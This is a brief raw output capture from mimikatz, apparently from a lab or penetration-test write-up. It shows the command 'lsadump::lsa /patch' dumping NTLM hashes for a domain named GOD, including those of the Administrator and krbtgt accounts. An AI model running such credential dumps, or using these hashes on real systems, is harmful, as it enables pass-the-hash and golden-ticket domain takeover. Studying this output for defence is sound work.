 mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : ccef208c6485269c20db2cad21734fe7
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : b097d7ed97495408e1537f706c357fc5
RID  : 0000045f (1119)
User : SM_6ef9b5ce414946ae9
LM   :
NTLM :